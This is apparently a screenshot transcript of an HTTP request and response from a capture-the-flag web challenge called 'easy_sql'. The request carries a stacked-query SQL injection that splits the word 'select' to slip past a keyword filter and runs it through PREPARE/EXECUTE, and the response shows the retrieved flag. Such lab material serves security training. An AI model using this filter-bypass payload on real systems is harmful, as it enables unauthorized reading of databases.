 1 GET /?inject=
1';set+@sql=concat("sel","ect+flag+from+`1919810931114514`");PRePARE+s+fr
om+@sql;execute+s;# HTTP/1.1
2 Host: d9db1fa8-5fad-4bc7-8a62-9c9f9190c91c.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:75.0) Gecko/20100101
Firefox/75.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://d9db1fa8-5fad-4bc7-8a62-9c9f9190c91c.node3.buuoj.cn/?inject=1
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 22 Apr 2020 12:41:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 515
6 Connection: close
7 X-Powered-By: PHP/7.3.10
8
9 <html>
10
11 <head>
12 <meta charset="UTF-8">
13 <title>easy_sql</title>
14 </head>
15
16 <body>
17 <h1>取材于某次真实环境渗透，只说一句话：开发和安全缺一不可</h1>
18 <!-- sqlmap是没有灵魂的 -->
19 <form method="get">
20 姿势: <input type="text" name="inject" value="1">
21 <input type="submit">
22 </form>
23
24 <pre>
25 array(2) {
26 [0]=>
27 string(1) "1"
28 [1]=>
29 string(7) "hahahah"
30 }
31 <br><hr>array(1) {
32 [0]=>
33 string(42) "flag{6f082c32-57e8-4e44-a0c9-b3cf82f90568}"
34 }
35 <br><hr></pre>
36